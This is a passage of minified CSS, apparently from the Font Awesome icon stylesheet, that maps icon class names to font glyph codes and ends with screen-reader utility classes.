dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}